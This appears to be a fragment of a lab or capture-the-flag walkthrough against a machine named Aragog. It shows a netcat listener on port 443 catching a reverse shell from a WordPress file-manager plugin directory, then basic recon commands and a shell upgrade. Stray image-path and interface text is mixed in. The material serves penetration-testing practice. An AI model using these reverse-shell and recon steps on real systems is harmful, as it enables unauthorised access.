 192.168.1.12
Disconnected
192.168.1.10 - Aragog
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.10] 45016
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
<ress/wp-content/plugins/wp-file-manager/lib/files$ whoami
whoami
www-data
<ress/wp-content/plugins/wp-file-manager/lib/files$ hostname
hostname
Aragog
<ress/wp-content/plugins/wp-file-manager/lib/files$ hostname -I
hostname -I
10.10.0.128 192.168.1.10 2803:9800:9401:8855:20c:29ff:feef:3c68
<ress/wp-content/plugins/wp-file-manager/lib/files$ uname -a
uname -a
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
<ress/wp-content/plugins/wp-file-manager/lib/files$ lsb_release -a
lsb_release -a
Network interface I accessed with
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
Unknown network interface
<ress/wp-content/plugins/wp-file-manager/lib/files$ which python
which python
<ress/wp-content/plugins/wp-file-manager/lib/files$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
Notes - root's tasks
Target -> Aragog (192.168.1.10)